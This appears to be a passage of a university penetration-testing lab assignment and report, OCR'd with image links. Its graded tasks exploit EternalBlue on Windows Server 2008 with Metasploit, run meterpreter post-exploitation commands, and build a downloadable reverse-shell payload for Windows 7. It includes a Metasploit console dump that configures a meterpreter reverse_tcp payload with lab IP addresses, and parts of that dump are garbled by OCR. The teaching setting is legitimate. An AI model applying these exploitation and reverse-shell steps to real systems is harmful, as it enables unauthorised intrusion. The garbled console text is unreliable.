

6. [Post-exploitation] Execute the screenshot command to take a screenshot of the target machine if the exploit is successful.



📑 Q Sauch 💿 🖬 🗭 😨 📮 🏪 👊

^ \_\_\_\_\_ ♥ d≬ 🛥 👫 7/19/2



- 7. [Post-exploitation] In meterpreter shell, display the target system's local date and time.
- 8. [Post-exploitation] In meterpreter shell, get the SID of the user.
- 9. [Post-exploitation] In meterpreter shell, get the current process identifier.
- 10. [Post-exploitation] In meterpreter shell, get system information about the target.



Task B. Exploit EternalBlue on Windows Server 2008 with Metasploit (20 pt)

In this task, you need to use similar steps to exploit the EternalBlue vulnerability on Windows Server 2008. Make sure to search and replace the exploit module against Windows Server 2008 accordingly.

| Attacker Kali - External Workstation on SHOWA006 - Virtual Machine Connection                                                                                                    | – 🗆 ×          |
|----------------------------------------------------------------------------------------------------|----------------|
| ie Action Media Clipboard View Help                                                                                                    |                |
| pplications - Places - D Terminal - Thu 03:16                                                                                                    | 1 端 / 40) () - |
| root@CS2APenTest: ~                                                                                                    | 00             |
| File Edit View Search Terminal Help                                                                                                    |                |
| Payload options (windows/x64/meterpreter/reverse_tcp):                                                                                                    | - m m -        |
| Name Current Setting Required Description                                                                                                    |                |
| EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)<br>LHOST yes The listen address (an interface may be specified)                                                 |                |
| LPURT 44444 yes the listen port                                                                                                    | lit/dia        |
| Exploit target:                                                                                                    |                |
| Id Name                                                                                                    |                |
| 0 Windows 7 and Server 2008 R2 (x64) All Service Packs                                                                                                    |                |
| as f5, sup loi * (minimum / minimum / 2, 010, minum / 15, cont. 14967, 102, 169, 217, 2                                                                                                    |                |
| Inst:         Exp(01(1000000000000000000000000000000000                                                                                                    |                |
| <u>MST5</u> eXp(D1T( <u>wikhlows/3HD/WEI7_D1D_etervisitb(DB</u> ) > Set LPORT 4458<br>LPORT => 4458                                                                                           |                |
| <pre> msrs exploit(windows/smb/msi7_010_eternalblue) &gt; show options</pre>                                                                                                    |                |
| Module options (exploit/windows/smb/ms17_010_eternalblue):                                                                                                    |                |
| Name Current Setting Required Description                                                                                                    |                |
| RHOSTS 192.168.10.11 yes The target address range or CIDR identifier                                                                                                    |                |
| SNBOomain . no (Optional) The Windows domain to use for authentication                                                                                                    |                |
| SMBPass no (Optional) The password for the specified username                                                                                                    |                |
| VEREY ARCH true ves Check if remote architecture matches exploit Target.                                                                                                    |                |
| VERIFY_TARGET true yes Check if remote OS matches exploit Target.                                                                                                    |                |
| Payload options (windows/x64/meterpreter/reverse_tcp):                                                                                                    |                |
| Name Current Setting Required Description                                                                                                    |                |
| EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)<br>LHOST 192,168.217.3 yes The listen address (an interface may be specified)<br>LPORT 4458 yes The listen port |                |
|                                                                                                    |                |
| Exploit target:                                                                                                    |                |
| Id Name                                                                                                    |                |
| 0 Windows 7 and Server 2008 R2 (x64) All Service Packs                                                                                                    |                |
| nof5 availat/window rank/w/17 BtB at any Jilual >                                                                                                    | Crenable       |
|                                                                                                    |                |

- Background session 1 Windows XP
- Changed RHOSTS to Windows servers 192.168.10.11
- Searched EternalBlue exploit and config.



- 1. Configure your Metasploit accordingly and set DDMMYY as the listening port number. Display the configuration and exploit the target. (10 pt)
- 2. [Post-exploitation] Execute the screenshot command to take a screenshot of the target machine if the exploit is successful. (2 pt)



- 3. [Post-exploitation] In meterpreter shell, display the target system's local date and time. (2 pt)
- 4. [Post-exploitation] In meterpreter shell, get the SID of the user. (2 pt)
- 5. [Post-exploitation] In meterpreter shell, get the current process identifier. (2 pt)
- 6. [Post-exploitation] In meterpreter shell, get system information about the target. (2 pt)



#### Task C. Exploit Windows 7 with a deliverable payload.

In this task, you need to create an executable payload with the required configurations below. Once your payload is ready, you should upload it to the web server running on Kali Linux and download the payload from Windows 7, then execute it on the target to make a reverse shell (20 pt). Of course, don't forget to configure your Metasploit on Kali Linux before the payload is triggered on the target VM.

The requirements for your payload are (10 pt, 5pt each):



🚦 Q. Search 🚯 🖬 🗭 🥥 🔯 🐨 🖓

